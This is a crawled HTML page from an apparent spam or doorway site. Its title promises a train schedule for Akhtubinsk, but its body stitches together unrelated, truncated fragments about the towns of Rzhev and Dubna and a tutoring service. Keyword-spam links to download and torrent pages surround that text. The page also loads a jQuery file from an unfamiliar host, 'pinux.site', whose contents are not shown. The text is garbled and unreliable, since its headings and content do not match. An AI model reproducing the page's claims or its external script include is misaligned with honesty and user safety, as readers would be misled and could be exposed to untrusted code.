

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kohkeewejo.reallybad.site/tjytt8-ahtubinsk-raspisanie-poezdov.html
body_size: 2415
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ахтубинск расписание поездов - kohkeewejo.reallybad.site</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kohkeewejo.reallybad.site</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ахтубинск расписание поездов</h2>
                            </header>
                            <p>География. Ржев — первый по течению город на Волге (200 км от истока), расположен на юге Тверской области в 117 км от Твери.Волга разделяет город на два исторических района — Советскую и Красноармейскую стороны. Дубна́ — наукоград на севере Московской области (121 км от Москвы), крупнейший в России центр по исследованиям в области ядерной физики.Население — 74 851 чел. (2019). Город расположен на реке Волге, ограничен реками Дубной. iq2u - Сервис для поиска репетитора онлайн, каталог преподавателей, онлайн тесты по русскому языку, тесты по математике, тесты на общие знания, каталог вузов. Ржев (ранее: Ржев Володимиров, Ржевка, Ржов) — город в России, административный центр. Этимология. Гидроним Дубна, как и ряд других русских гидронимов с основой дуб, вероятнее. iq2u - Сервис для поиска репетитора онлайн, каталог преподавателей, онлайн тесты по русскому. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tjytt8-simulyator-vozhdeniya-belaza-skachat.html">Симулятор вождения белаза скачать</a></li>
                                <li><a href="tjytt8-skachat-pesnyu-242.html">Скачать песню 242</a></li>
                                <li><a href="tjytt8-audiokniga-garri-garrison-neukrotimaya-planeta-slushat.html">Аудиокнига гарри гаррисон неукротимая планета слушать</a></li>
                                <li><a href="tjytt8-angliyskiy-yazyk-ct.html">Английский язык цт</a></li>
                                <li><a href="tjytt8-blank-stimulirovaniya-pedagogov.html">Бланк стимулирования педагогов</a></li>
                                <li><a href="tjytt8-rukovodstvo-sony-vegas-pro.html">Руководство sony vegas pro</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ржев — Википедия.</li>
<li>Дубна — Википедия.</li>
<li>iq2u – Репетиторы онлайн, тесты онлайн с ответами, список.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-skachat-igry-s-kompyutera-na-psp.html">Скачать игры с компьютера на псп</a></li>
                                            <li><a href="tjytt8-skachat-vereschagina-kniga-dlya-chteniya-3-klass.html">Скачать верещагина книга для чтения 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-kniga-igra-prestolov-zakazat.html">Книга игра престолов заказать</a></li>
                                            <li><a href="tjytt8-barabashovo-raspisanie-raboty.html">Барабашово расписание работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-koroleva-nochi-7-seriya-torrent.html">Королева ночи 7 серия торрент</a></li>
                                            <li><a href="tjytt8-minus-dyuny.html">Минус дюны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-christina-aguilera-lift-me-up-minus.html">Christina aguilera lift me up минус</a></li>
                                            <li><a href="tjytt8-native-massive.html">Native massive</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
